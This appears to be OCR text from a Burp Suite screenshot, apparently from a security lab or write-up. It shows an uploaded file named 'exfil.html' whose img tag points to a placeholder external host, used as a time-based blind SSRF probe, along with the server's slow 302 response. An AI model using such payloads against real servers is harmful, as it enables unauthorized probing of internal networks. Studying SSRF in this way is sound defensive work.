 Request
Pretty Raw Hex \n
15 -----------------------------40369444
744947618934290228237
16 Content-Disposition: form-data; name=
"file"; filename="exfil.html"
17 Content-Type: text/html
18
19 <html>
20 <body>
21 <b>Time-Based Blind SSRF</b>
22 <img
src="http://blah.nonexistent.com">
23 </body>
24 </html>
25 -----------------------------40369444
744947618934290228237--
26
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; cha
3 Content-Length: 242
4 Location: http://ubuntu-web.
5 Server: Werkzeug/2.0.2 Pytho
6 Date: Fri, 22 Oct 2021 18:04
7
8 <!DOCTYPE HTML PUBLIC "-//W3
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected a
Search..
0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (5)
Done
462 bytes | 10,084 millis